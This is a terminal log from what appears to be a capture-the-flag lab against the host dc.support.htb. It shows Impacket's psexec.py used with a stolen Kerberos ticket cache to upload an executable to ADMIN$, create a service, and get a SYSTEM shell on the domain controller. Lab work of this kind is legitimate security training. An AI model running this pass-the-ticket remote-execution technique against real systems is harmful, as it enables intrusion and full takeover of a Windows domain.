 ┌──(impacket-env)─(kali㉿kali)-[~/…/CTF/support/impacket/examples]
└─$ KRB5CCNAME=../../ticket.ccache python3 psexec.py support.htb/administrator@dc.support.htb -k -no-pass
/home/kali/AD/CTF/support/impacket-env/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setupto
ols.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setupto
ols<81.
  import pkg_resources
Impacket v0.13.0.dev0+20250623.124606.b6b0daec - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on dc.support.htb.....
[*] Found writable share ADMIN$
[*] Uploading file CHvDcvwP.exe
[*] Opening SVCManager on dc.support.htb.....
[*] Creating service DSVk on dc.support.htb.....
[*] Starting service DSVk.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>